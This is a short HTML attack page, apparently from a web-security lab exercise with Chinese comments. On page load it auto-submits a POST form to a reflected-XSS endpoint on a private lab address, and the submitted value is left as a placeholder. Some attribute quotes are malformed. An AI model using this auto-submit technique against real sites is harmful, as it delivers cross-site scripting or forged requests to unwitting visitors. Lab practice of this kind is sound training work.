 <html>
<head>
<script>
访问页面时，自动提交
window.onload = function() {
document.getElementById("postsubmit").click();
}
</script>
</head>
漏洞页面
提交的值
<body>
<form method="post" action="http://192.168.112.200/ant/vulnerabilities/xss/xss_reflected_post.php">
<input id= “xssr_in” type= “text” maxlength= “20” name= “message” value= “需要提交的值"/>
<input id="postsubmit" type="submit" name="submit" value="submit" />
</form>
</body>
</html>